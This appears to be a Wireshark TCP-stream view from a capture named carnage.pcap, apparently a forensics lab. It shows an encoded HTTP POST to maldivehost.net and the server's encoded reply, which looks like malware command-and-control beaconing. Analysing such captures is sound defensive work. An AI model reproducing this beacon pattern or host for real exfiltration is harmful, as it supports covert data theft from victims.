 Wireshark · Follow TCP Stream (tcp.stream eq 104) · carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JF
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8
eXp7QUVCQ0FBfn15eXl/
enN8ekJBQ0JGQnpzeWJ+eXtleHllf3xBRUJDQUELDhkAGAAbZwIDBQh8GQ5GQicqNS5lOD4oICc6I0VGCHAXGTwuODgQIiozKmI9Pi4kID8jFgo8Pw8rP
y0TGSUqISYlLUJFCAQDBQsJBBgfGQEOQ0JBRUJDQUEBBAQOQUVCQ0FBAQQEDkFFQkNBQQEEBA5BRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUdGRkZCQEZBRU
JDQUFCQUNCRkJGQEJFRUZHQUVGQUc=
Packet 3822. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (807 bytes) Show data as ASCII Stream 104
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close